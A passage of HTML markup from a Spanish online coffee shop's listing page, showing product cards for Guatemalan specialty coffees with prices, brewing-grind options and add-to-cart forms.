                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-coffea-diversa-atmans-coffee.html">Coffea Diversa, GUATEMALA</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="31">31,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Coffea Diversa
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Laurina
Proceso:  Lavado
Productor:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="600" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_600" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_600" name="minimal_quantity">
		<input type="hidden" value="12853" class="id_product_attribute id_product_attribute_600" name="id_product_attribute">
		<input type="hidden" value="600" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_600" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_600" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="599" data-id-product-attribute="12835" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-los-manantiales-geisha-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1986-home_default/cafe-de-especialidad-de-guatemala-los-manantiales-geisha-atmans-coffee.jpg"
		alt = "Café de especialidad Los Manantiales (Geisha) - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1986-large_default/cafe-de-especialidad-de-guatemala-los-manantiales-geisha-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="599"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="599" data-id-product-attribute="12835" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="599" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="599">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-los-manantiales-geisha-atmans-coffee.html">Los Manantiales (Geisha),...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="35.25">35,25 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Los Manantiales (Geisha)
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Geisha #M18
Proceso:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="599" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_599" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_599" name="minimal_quantity">
		<input type="hidden" value="12835" class="id_product_attribute id_product_attribute_599" name="id_product_attribute">
		<input type="hidden" value="599" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_599" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_599" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="598" data-id-product-attribute="12823" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-morelia-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1984-home_default/cafe-de-especialidad-de-guatemala-morelia-atmans-coffee.jpg"
		alt = "Café de especialidad Morelia - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1984-large_default/cafe-de-especialidad-de-guatemala-morelia-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="598"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="598" data-id-product-attribute="12823" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="598" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="598">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-morelia-atmans-coffee.html">Morelia, GUATEMALA</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="55.5">55,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Morelia
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Geisha #963
Proceso:  Honey
Productor:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="598" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_598" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_598" name="minimal_quantity">
		<input type="hidden" value="12823" class="id_product_attribute id_product_attribute_598" name="id_product_attribute">
		<input type="hidden" value="598" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_598" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_598" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="597" data-id-product-attribute="12811" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-el-morito-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1982-home_default/cafe-de-especialidad-de-guatemala-el-morito-atmans-coffee.jpg"
		alt = "Café de especialidad El Morito - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1982-large_default/cafe-de-especialidad-de-guatemala-el-morito-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="597"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="597" data-id-product-attribute="12811" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="597" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="597">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-el-morito-atmans-coffee.html">El Morito, GUATEMALA</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.55">19,55 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala El Morito
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Red Pacamara #964
Proceso:  Lavado...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="597" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_597" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_597" name="minimal_quantity">
		<input type="hidden" value="12811" class="id_product_attribute id_product_attribute_597" name="id_product_attribute">
		<input type="hidden" value="597" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_597" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_597" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="596" data-id-product-attribute="12841" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-los-manantiales-anacafe14-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1980-home_default/cafe-de-especialidad-de-guatemala-los-manantiales-anacafe14-atmans-coffee.jpg"
		alt = "Café de especialidad Los Manantiales (Anacafe14) - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1980-large_default/cafe-de-especialidad-de-guatemala-los-manantiales-anacafe14-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="596"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="596" data-id-product-attribute="12841" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="596" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="596">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-los-manantiales-anacafe14-atmans-coffee.html">Los Manantiales...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="16.3">16,30 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Los Manantiales (Anacafe14)
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Anacafe14 #M1
Proceso:...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="596" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_596" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_596" name="minimal_quantity">
		<input type="hidden" value="12841" class="id_product_attribute id_product_attribute_596" name="id_product_attribute">
		<input type="hidden" value="596" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_596" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_596" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="595" data-id-product-attribute="12799" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-los-manantiales-red-catuai-atmans-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1979-home_default/cafe-de-especialidad-de-guatemala-los-manantiales-red-catuai-atmans-coffee.jpg"
		alt = "Café de especialidad Los Manantiales (Red Catuai) - Guatemala - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1979-large_default/cafe-de-especialidad-de-guatemala-los-manantiales-red-catuai-atmans-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="595"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nuevo</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="595" data-id-product-attribute="12799" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="595" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="595">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="20" title="V60">V60</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="27" title="French press">French press</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/espresso/cafe-de-especialidad-de-guatemala-los-manantiales-red-catuai-atmans-coffee.html">Los Manantiales (Red...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.65">14,65 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de Guatemala Los Manantiales (Red Catuai)
 
Recomendado: Espresso, Filtro
Origen:  Guatemala
Variedad: Red Catuai #M12...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="595" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="20" class="quantity_product quantity_product_595" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_595" name="minimal_quantity">
		<input type="hidden" value="12799" class="id_product_attribute id_product_attribute_595" name="id_product_attribute">
		<input type="hidden" value="595" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_595" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_595" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
